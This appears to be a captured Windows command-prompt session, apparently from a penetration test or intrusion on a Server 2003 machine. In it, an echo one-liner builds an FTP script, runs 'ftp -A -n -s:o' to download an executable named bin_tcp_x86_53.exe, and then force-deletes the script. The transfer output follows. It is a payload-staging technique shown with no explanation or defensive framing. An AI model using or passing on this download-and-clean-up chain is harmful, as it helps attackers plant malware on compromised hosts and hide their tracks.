 cmd.bat
bin_tcp_...
C:\Documents and Settings\Administrator\桌面>echo open 127.0.0.1 > o&echo get bi
n_tcp_x86_53.exe >> o &echo quit >> o &ftp -A -n -s:o &del /F /Q o
ftp> open 127.0.0.1
Connected to 127.0.0.1.
220
331 Please specify the password.
230 Login successful.
Anonymous login succeeded for Administrator@win03x64
ftp> get bin_tcp_x86_53.exe
200 Port command successful.
150 Opening BINARY mode data connection for file transfer.
226 Transfer complete
ftp: 73802 bytes received in 0.00Seconds 73802000.00Kbytes/sec.
ftp> quit
220